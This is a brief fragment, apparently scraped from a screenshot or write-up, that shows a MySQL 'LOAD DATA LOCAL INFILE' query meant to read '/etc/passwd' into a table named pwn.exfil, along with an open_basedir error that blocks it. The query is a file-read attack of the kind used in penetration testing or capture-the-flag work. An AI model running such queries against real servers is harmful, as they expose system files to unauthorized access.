 SQL command
LOAD DATA LOCAL INFILE '/etc/passwd'
INTO TABLE pwn.exfil
FIELDS TERMINATED BY "\n"
Error in query (2000): open_basedir restriction in effect. Unable to open file
LOAD DATA LOCAL INFILE '/etc/passwd'
INTO TABLE pwn.exfil
FIELDS TERMINATED BY "\n";